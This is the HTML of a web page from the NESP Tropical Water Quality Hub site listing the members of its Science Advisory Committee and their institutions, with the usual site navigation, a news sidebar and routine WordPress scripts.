	<li  class=" menu-item-58 menu-item menu-nesp"><a href="https://nesptropical.edu.au/index.php/nesp/"><span>NESP</span></a></li>
	<li  class=" current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor sf-dropdown-submenu menu-item-has-children menu-item-51 menu-item menu-nesp-twq-hub"><a href="https://nesptropical.edu.au/index.php/nesp-twq/"><span>NESP TWQ Hub</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-56 menu-item menu-hub-leadership-governance"><a href="https://nesptropical.edu.au/index.php/nesp-twq/governance/"><span>Hub Leadership &#038; Governance</span></a></li>
		<li  class=" menu-item-55 menu-item menu-hub-collaboration-and-partnerships"><a href="https://nesptropical.edu.au/index.php/nesp-twq/partners/"><span>Hub Collaboration and Partnerships</span></a></li>
		<li  class=" current-menu-ancestor current-menu-parent menu-item-219 menu-item menu-hub-people"><a href="#"><span>Hub People</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" current-menu-item current_page_item menu-item-54 menu-item menu-hub-science-advisory-committee"><a href="https://nesptropical.edu.au/index.php/nesp-twq/science-committee/" aria-current="page"><span>Hub Science Advisory Committee</span></a></li>
			<li  class=" menu-item-53 menu-item menu-hub-steering-committee"><a href="https://nesptropical.edu.au/index.php/nesp-twq/steering-committee/"><span>Hub Steering Committee</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-9913 menu-item menu-synthesis-website"><a target="_blank" href="https://synthesis.nesptropical.edu.au"><span>Synthesis Website</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-189 menu-item menu-research"><a href="#"><span>Research</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-70 menu-item menu-research-priorities-themes"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/"><span>Research Priorities / Themes</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-465 menu-item menu-theme-1-impacts-and-pressures"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-1/"><span>Theme 1: Impacts and Pressures</span></a></li>
		<li  class=" menu-item-464 menu-item menu-theme-2-resilience-to-climate-change-and-reducing-pressures"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-2/"><span>Theme 2: Resilience to Climate Change and Reducing Pressures</span></a></li>
		<li  class=" menu-item-463 menu-item menu-theme-3-nrm-improvements"><a href="https://nesptropical.edu.au/index.php/research/research-priorities/theme-3/"><span>Theme 3: NRM Improvements</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1348 menu-item menu-projects"><a href="#"><span>Projects</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1344 menu-item menu-round-1-projects"><a href="https://nesptropical.edu.au/index.php/round-1-projects/"><span>Round 1 Projects</span></a></li>
		<li  class=" menu-item-1347 menu-item menu-round-2-projects"><a href="https://nesptropical.edu.au/index.php/round-2-projects/"><span>Round 2 Projects</span></a></li>
		<li  class=" menu-item-2996 menu-item menu-round-3-projects"><a href="https://nesptropical.edu.au/index.php/round-3-projects/"><span>Round 3 Projects</span></a></li>
		<li  class=" menu-item-4042 menu-item menu-round-4-projects"><a href="https://nesptropical.edu.au/index.php/round-4-projects/"><span>Round 4 Projects</span></a></li>
		<li  class=" menu-item-5760 menu-item menu-round-5-projects"><a href="https://nesptropical.edu.au/index.php/round-5-projects/"><span>Round 5 Projects</span></a></li>
		<li  class=" menu-item-7231 menu-item menu-round-6-projects"><a href="https://nesptropical.edu.au/index.php/round-6-projects/"><span>Round 6 Projects</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2890 menu-item menu-project-maps"><a href="#"><span>Project Maps</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1212 menu-item menu-round-2-project-maps"><a href="https://nesptropical.edu.au/index.php/research/round-2-project-maps/"><span>Round 2 Project Maps</span></a></li>
		<li  class=" menu-item-3040 menu-item menu-round-3-project-maps"><a href="https://nesptropical.edu.au/index.php/research/round-3-project-maps/"><span>Round 3 Project Maps</span></a></li>
		<li  class=" menu-item-3459 menu-item menu-cluster-map"><a href="https://nesptropical.edu.au/index.php/cluster-map/"><span>Cluster Map</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1083 menu-item menu-eatlas"><a target="_blank" href="http://eatlas.org.au"><span>eAtlas</span></a></li>
	<li  class=" menu-item-1953 menu-item menu-nerp-te-hub"><a href="https://nesptropical.edu.au/index.php/research/nerp-te-hub/"><span>NERP TE Hub</span></a></li>
	<li  class=" menu-item-2057 menu-item menu-mtsrf"><a href="https://nesptropical.edu.au/index.php/mtsrf/"><span>MTSRF</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-5072 menu-item menu-publications"><a href="#"><span>Publications</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-88 menu-item menu-audio"><a href="https://nesptropical.edu.au/index.php/audio/"><span>Audio</span></a></li>
	<li  class=" menu-item-1791 menu-item menu-book-chapters"><a href="https://nesptropical.edu.au/index.php/book-chapters/"><span>Book Chapters</span></a></li>
	<li  class=" menu-item-1042 menu-item menu-brochures"><a href="https://nesptropical.edu.au/index.php/brochures/"><span>Brochures</span></a></li>
	<li  class=" menu-item-9708 menu-item menu-case-studies"><a href="https://nesptropical.edu.au/index.php/case-studies/"><span>Case Studies</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-5076 menu-item menu-conference-presentations"><a href="#"><span>Conference Presentations</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-5078 menu-item menu-conference-presentations-round-3"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-3/"><span>Conference Presentations – Round 3</span></a></li>
		<li  class=" menu-item-6961 menu-item menu-conference-presentations-round-5"><a href="https://nesptropical.edu.au/index.php/conference-presentations-round-5/"><span>Conference Presentations – Round 5</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2586 menu-item menu-factsheets"><a href="#"><span>Factsheets</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-87 menu-item menu-factsheets-round-1"><a href="https://nesptropical.edu.au/index.php/factsheets/"><span>Factsheets – Round 1</span></a></li>
		<li  class=" menu-item-2589 menu-item menu-factsheets-round-2"><a href="https://nesptropical.edu.au/index.php/factsheets-round-2/"><span>Factsheets – Round 2</span></a></li>
		<li  class=" menu-item-3519 menu-item menu-factsheets-round-3"><a href="https://nesptropical.edu.au/index.php/factsheets-round-3/"><span>Factsheets – Round 3</span></a></li>
		<li  class=" menu-item-5028 menu-item menu-factsheets-round-4"><a href="https://nesptropical.edu.au/index.php/factsheets-round-4/"><span>Factsheets – Round 4</span></a></li>
		<li  class=" menu-item-6137 menu-item menu-factsheets-round-5"><a href="https://nesptropical.edu.au/index.php/factsheets-round-5/"><span>Factsheets – Round 5</span></a></li>
		<li  class=" menu-item-9851 menu-item menu-factsheets-round-6"><a href="https://nesptropical.edu.au/index.php/factsheets-round-6/"><span>Factsheets – Round 6</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1037 menu-item menu-hub-administration"><a href="https://nesptropical.edu.au/index.php/hub-administration/"><span>Hub Administration</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-4707 menu-item menu-journal-articles"><a href="#"><span>Journal Articles</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-86 menu-item menu-journal-articles-round-1"><a href="https://nesptropical.edu.au/index.php/journal-articles/"><span>Journal Articles – Round 1</span></a></li>
		<li  class=" menu-item-4713 menu-item menu-journal-articles-round-2"><a href="https://nesptropical.edu.au/index.php/journal-articles-2/"><span>Journal Articles – Round 2</span></a></li>
		<li  class=" menu-item-4852 menu-item menu-journal-articles-round-3"><a href="https://nesptropical.edu.au/index.php/journal-articles-3/"><span>Journal Articles – Round 3</span></a></li>
		<li  class=" menu-item-6075 menu-item menu-journal-articles-round-4"><a href="https://nesptropical.edu.au/index.php/journal-articles-4/"><span>Journal Articles – Round 4</span></a></li>
		<li  class=" menu-item-6938 menu-item menu-journal-articles-round-5"><a href="https://nesptropical.edu.au/index.php/journal-articles-round-5/"><span>Journal Articles – Round 5</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1095 menu-item menu-posters-banners"><a href="https://nesptropical.edu.au/index.php/posters-banners/"><span>Posters &#038; Banners</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2403 menu-item menu-reports"><a href="#"><span>Reports</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-4773 menu-item menu-round-1"><a href="#"><span>Round 1</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-4786 menu-item menu-final-reports-round-1"><a href="https://nesptropical.edu.au/index.php/final-reports-round-1/"><span>Final Reports – Round 1</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-4774 menu-item menu-round-2"><a href="#"><span>Round 2</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-4781 menu-item menu-final-reports-round-2"><a href="https://nesptropical.edu.au/index.php/final-reports-round-2/"><span>Final Reports – Round 2</span></a></li>
			<li  class=" menu-item-3874 menu-item menu-technical-reports-round-2"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-2/"><span>Technical Reports – Round 2</span></a></li>
			<li  class=" menu-item-2485 menu-item menu-interim-reports-round-2"><a href="https://nesptropical.edu.au/index.php/interim-reports-round-2/"><span>Interim Reports – Round 2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-4775 menu-item menu-round-3"><a href="#"><span>Round 3</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-5163 menu-item menu-final-reports-round-3"><a href="https://nesptropical.edu.au/index.php/final-reports-round-3/"><span>Final Reports – Round 3</span></a></li>
			<li  class=" menu-item-5826 menu-item menu-technical-reports-round-3"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-3/"><span>Technical Reports – Round 3</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-4776 menu-item menu-round-4"><a href="#"><span>Round 4</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-6611 menu-item menu-final-reports-round-4"><a href="https://nesptropical.edu.au/index.php/final-reports-round-4/"><span>Final Reports – Round 4</span></a></li>
			<li  class=" menu-item-5104 menu-item menu-technical-reports-round-4"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-4/"><span>Technical Reports – Round 4</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-6652 menu-item menu-round-5"><a href="#"><span>Round 5</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-9063 menu-item menu-final-reports-round-5"><a href="https://nesptropical.edu.au/index.php/final-reports-round-5/"><span>Final Reports – Round 5</span></a></li>
			<li  class=" menu-item-6655 menu-item menu-technical-reports-round-5"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-5/"><span>Technical Reports – Round 5</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-9703 menu-item menu-round-6"><a href="#"><span>Round 6</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-10226 menu-item menu-final-reports-round-6"><a href="https://nesptropical.edu.au/index.php/final-reports-round-6-2/"><span>Final Reports &#8211; Round 6</span></a></li>
			<li  class=" menu-item-10227 menu-item menu-technical-reports-round-6"><a href="https://nesptropical.edu.au/index.php/technical-reports-round-6-5/"><span>Technical Reports &#8211; Round 6</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-2630 menu-item menu-communique-reports"><a href="https://nesptropical.edu.au/index.php/communique-reports/"><span>Communique Reports</span></a></li>
		<li  class=" menu-item-2258 menu-item menu-synthesis-reports"><a href="https://nesptropical.edu.au/index.php/synthesis-reports/"><span>Synthesis Reports</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-84 menu-item menu-videos"><a href="https://nesptropical.edu.au/index.php/videos/"><span>Videos</span></a></li>
	<li  class=" menu-item-9403 menu-item menu-webinars"><a href="https://nesptropical.edu.au/index.php/webinars/"><span>Webinars</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-5565 menu-item menu-workshops"><a href="#"><span>Workshops</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-5571 menu-item menu-bioavailability-of-nutrients-workshop"><a href="https://nesptropical.edu.au/index.php/bioavailability-of-nutrients-workshop/"><span>Bioavailability of Nutrients Workshop</span></a></li>
		<li  class=" menu-item-5940 menu-item menu-influencing-change-for-reef-water-quality-improvement-science-forum"><a href="https://nesptropical.edu.au/index.php/influencing-change-for-reef-water-quality/"><span>Influencing Change for Reef Water Quality Improvement Science Forum</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-191 menu-item menu-news-events"><a href="#"><span>News &#038; Events</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-9816 menu-item menu-nesp-twq-hub-impacts-achievements-conference"><a href="https://nesptropical.edu.au/index.php/news-events/events/hub-impacts-achievements-conference/"><span>NESP TWQ Hub Impacts &#038; Achievements Conference</span></a></li>
	<li  class=" menu-item-4226 menu-item menu-great-barrier-reef-restoration-symposium"><a href="https://nesptropical.edu.au/index.php/news-events/events/gbr-restoration-symposium/"><span>Great Barrier Reef Restoration Symposium</span></a></li>
	<li  class=" menu-item-5919 menu-item menu-innovative-nitrogen-use-in-sugarcane-forum"><a href="https://nesptropical.edu.au/index.php/news-events/events/innovative-nitrogen-forum/"><span>Innovative Nitrogen Use in Sugarcane Forum</span></a></li>
	<li  class=" menu-item-978 menu-item menu-events"><a href="http://nesptropical.edu.au/index.php/events/"><span>Events</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2185 menu-item menu-e-newsletters"><a href="#"><span>e-Newsletters</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-9331 menu-item menu-november-2020"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/november-2020/"><span>November 2020</span></a></li>
		<li  class=" menu-item-8996 menu-item menu-july-2020"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2020/"><span>July 2020</span></a></li>
		<li  class=" menu-item-7027 menu-item menu-january-2020"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2020/"><span>January 2020</span></a></li>
		<li  class=" menu-item-7028 menu-item menu-2019"><a href="#"><span>2019</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-5731 menu-item menu-january-2019"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/january-2019/"><span>January 2019</span></a></li>
			<li  class=" menu-item-6466 menu-item menu-june-2019"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/june-2019/"><span>June 2019</span></a></li>
			<li  class=" menu-item-6875 menu-item menu-september-2019"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/september-2019/"><span>September 2019</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-5732 menu-item menu-2018"><a href="#"><span>2018</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-5523 menu-item menu-october-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2018/"><span>October 2018</span></a></li>
			<li  class=" menu-item-5222 menu-item menu-july-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2018/"><span>July 2018</span></a></li>
			<li  class=" menu-item-4800 menu-item menu-may-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2018/"><span>May 2018</span></a></li>
			<li  class=" menu-item-4181 menu-item menu-february-2018"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/february-2018/"><span>February 2018</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-5503 menu-item menu-2017"><a href="#"><span>2017</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-3832 menu-item menu-october-2017"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/october-2017/"><span>October 2017</span></a></li>
			<li  class=" menu-item-3669 menu-item menu-july-2017"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/july-2017/"><span>July 2017</span></a></li>
			<li  class=" menu-item-3441 menu-item menu-march-2017"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/march-2017/"><span>March 2017</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-5502 menu-item menu-2016"><a href="#"><span>2016</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2744 menu-item menu-december-2016"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/december-2016/"><span>December 2016</span></a></li>
			<li  class=" menu-item-2523 menu-item menu-august-2016"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/august-2016/"><span>August 2016</span></a></li>
			<li  class=" menu-item-2165 menu-item menu-may-2016"><a href="https://nesptropical.edu.au/index.php/news-events/e-newsletters-2/may-2016/"><span>May 2016</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-2450 menu-item menu-magazine-articles"><a href="https://nesptropical.edu.au/index.php/news-events/magazine-articles/"><span>Magazine Articles</span></a></li>
	<li  class=" menu-item-600 menu-item menu-media-releases"><a href="https://nesptropical.edu.au/index.php/news-events/media-releases/"><span>Media Releases</span></a></li>
	<li  class=" menu-item-103 menu-item menu-news"><a href="https://nesptropical.edu.au/index.php/news-events/news/"><span>News</span></a></li>
	<li  class=" menu-item-101 menu-item menu-rss"><a href="https://nesptropical.edu.au/index.php/news-events/rss-2/"><span>RSS</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-192 menu-item menu-contacts"><a href="#"><span>Contacts</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-1295 menu-item menu-contact-us"><a href="https://nesptropical.edu.au/index.php/contact-form/"><span>Contact Us</span></a></li>
	<li  class=" menu-item-112 menu-item menu-nesp"><a href="https://nesptropical.edu.au/index.php/contacts/nesp/"><span>NESP</span></a></li>
	<li  class=" menu-item-111 menu-item menu-rrrc"><a href="https://nesptropical.edu.au/index.php/contacts/rrrc/"><span>RRRC</span></a></li>
	<li  class=" menu-item-110 menu-item menu-external-links"><a href="https://nesptropical.edu.au/index.php/contacts/external-links/"><span>External Links</span></a></li>
</ul>
</li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
						<h1 class="entry-title" itemprop="name">
				Hub Science Advisory Committee			</h1>
					</div>
	</div>
</div> <!--titleclass-->
<div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-lg-9 col-md-8" id="ktmain" role="main">
						<div class="entry-content" itemprop="mainContentOfPage">
				<p><strong>The NESP Tropical Water Quality Hub Science Advirsory Committee is made up of the following people:</strong></p>
<p>Prof Damien Burrows, Chair &amp; Hub Leader</p>
<p>Ms Leith Boully, Hub Chair</p>
<p>Ms Sheriden Morris, Hub Host</p>
<p>Ass. Prof Eva Abal, The University of Queensland</p>
<p>Prof Michele Burford, Griffith University</p>
<p>Prof Helene Marsh, James Cook University</p>
<p>Dr Christian Roth, CSIRO</p>
<p>Dr Britta Schaffelke, Australian Institute of Marine Science</p>
<p>Prof Natalie Stoeckl, James Cook University</p>
<p>Dr Peter Thorburn, CSIRO</p>
<p>Dr Felecia Watkin, James Cook University</p>
			</div>
					</div><!-- /.main -->
<aside id="ktsidebar" class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="kadence_recent_posts-2" class="widget-1 widget-first widget kadence_recent_posts"><div class="widget-inner"><h3>Latest News</h3>			<ul>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2021/04/27/nesp-news-april-2021/" title="NESP News &#8211; April 2021" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/09/NESP-NEWS-80x50.png" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2021/04/27/nesp-news-april-2021/" title="NESP News &#8211; April 2021" class="recentpost_title">
						NESP News &#8211; April 2021					</a>
					<span class="recentpost_date color_gray">
						April 27, 2021					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/12/17/empowering-traditional-owners-key-outcome-of-reef-restoration-leadership-workshop/" title="Empowering Traditional Owners Key Outcome of Reef Restoration Leadership Workshop" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/12/Orpheus-Hulton-King-80x50.jpeg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/12/17/empowering-traditional-owners-key-outcome-of-reef-restoration-leadership-workshop/" title="Empowering Traditional Owners Key Outcome of Reef Restoration Leadership Workshop" class="recentpost_title">
						Empowering Traditional Owners Key Outcome of Reef Restoration Leadership Workshop					</a>
					<span class="recentpost_date color_gray">
						December 17, 2020					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/11/05/november-2020-e-newsletter/" title="November 2020 e-newsletter" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2015/09/View-on-TWQ-Header-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/11/05/november-2020-e-newsletter/" title="November 2020 e-newsletter" class="recentpost_title">
						November 2020 e-newsletter					</a>
					<span class="recentpost_date color_gray">
						November 5, 2020					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/11/04/crown-of-thorns-eat-themselves-out-of-house-home/" title="Crown-of-thorns eat themselves out of house &#038; home" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/11/Coral-CoE-Media-Release_Hungry-CoTS-eat-way-out-of-home-80x50.png" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/11/04/crown-of-thorns-eat-themselves-out-of-house-home/" title="Crown-of-thorns eat themselves out of house &#038; home" class="recentpost_title">
						Crown-of-thorns eat themselves out of house &#038; home					</a>
					<span class="recentpost_date color_gray">
						November 4, 2020					</span>
				</li>
							<li class="clearfix postclass">
					<a href="https://nesptropical.edu.au/index.php/2020/09/30/growing-demand-for-runoff-reducing-technology-in-the-burdekin/" title="Growing demand for runoff-reducing technology in the Burdekin" class="recentpost_featimg">
						<img width="80" height="50" src="https://nesptropical.edu.au/wp-content/uploads/2020/09/burdekin-river-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" decoding="async" loading="lazy">					</a>
					<a href="https://nesptropical.edu.au/index.php/2020/09/30/growing-demand-for-runoff-reducing-technology-in-the-burdekin/" title="Growing demand for runoff-reducing technology in the Burdekin" class="recentpost_title">
						Growing demand for runoff-reducing technology in the Burdekin					</a>
					<span class="recentpost_date color_gray">
						September 30, 2020					</span>
				</li>
						</ul>
			</div></section><section id="weblizar_twitter-2" class="widget-2 widget-last widget widget_weblizar_twitter"><div class="widget-inner"><h3>Tweets</h3>        <div style="display:block;width:100%;float:left;overflow:hidden">
            <a class="twitter-timeline" data-dnt="true" href="https://twitter.com/nesptwq" min-width="" height="450" data-theme="light" data-lang=""></a>

        </div>
    </div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="virtue_about_with_image-2" class="virtue_about_with_image"><div class="kad_img_upload_widget kt-shape-type- kt-image-align-center kt-image-widget-virtue_about_with_image-2"><a href="http://rrrc.org.au" target="_blank"><div class="kt-image-contain  "><div class="kt-image-inner-contain"><img src="http://nesptropical.edu.au/wp-content/uploads/2015/07/RRRC-PORT-FOOTER-e1436490566874.png" alt=""></div></div></a></div></aside></div>					</div> 
            					 
					<div class="col-md-3 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-5" class="widget_text"><h3>Contact Us</h3>			<div class="textwidget"><p>T: +61 (0)7 4050 7400<br />
E: <a href="mailto:enquiries@rrrc.org.au">enquiries@rrrc.org.au</a></p>
</div>
		</aside></div>					</div> 
		        		         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-6" class="widget_text"><h3>Find Us</h3>			<div class="textwidget"><p><a href="https://www.google.com.au/maps/place/Reef+and+Rainforest+Research+Centre/@-16.9215396,145.7783208,17z/data=!3m1!4b1!4m2!3m1!1s0x69786692990f399d:0x2aecbc8d90fc9764" target="_blank">Suite 1B, 51 The Esplanade<br />
Cairns, Queensland 4870</a></p>
</div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 col-sm-6 footercol4">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><h3>Social</h3>	<div class="virtue_social_widget clearfix">
					<a href="https://www.facebook.com/NESP-TWQ-HUb-947686318626264" aria-label="Facebook" class="facebook_link" rel="noopener" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook">
				<i class="icon-facebook"></i>
			</a>
						<a href="https://twitter.com/nesptwq" aria-label="Twitter" class="twitter_link" rel="noopener" title="Twitter" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Twitter">
				<i class="icon-twitter"></i>
			</a>
						<a href="http://nesptropical.edu.au/index.php/feed/" aria-label="RSS" class="rss_link" rel="noopener" title="RSS" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="RSS">
				<i class="icon-feed"></i>
			</a>
				</div>
	</aside></div>					</div> 
		        		            </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p><p style="padding-left: 85px;">&copy; 2026 NESP TWQ
    •    <a href="http://nesptropical.edu.au/index.php/disclaimer/">Disclaimer</a>
    •    <a href="http://nesptropical.edu.au/index.php/privacy-statement/">Privacy Statement</a>
    •    <a href="http://nesptropical.edu.au/index.php/terms-of-use/">Tems of Use</a></p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/virtue_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style media="all" id="siteorigin-panels-layouts-footer">/* Layout w5edf11aa444ec */ #pgc-w5edf11aa444ec-0-0 { width:100% } #pg-w5edf11aa444ec-0 , #pl-w5edf11aa444ec .so-panel:last-of-type { margin-bottom:0px } #pl-w5edf11aa444ec .so-panel { margin-bottom:30px } #pg-w5edf11aa444ec-0.panel-has-style > .panel-row-style, #pg-w5edf11aa444ec-0.panel-no-style { 